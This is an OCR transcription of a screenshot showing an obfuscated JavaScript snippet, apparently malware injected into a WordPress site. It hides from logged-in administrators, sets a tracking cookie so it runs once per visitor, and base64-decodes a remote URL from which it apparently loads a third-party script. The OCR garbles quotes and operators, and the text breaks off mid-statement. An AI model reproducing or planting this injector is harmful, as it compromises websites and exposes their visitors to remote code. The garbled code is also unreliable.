
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';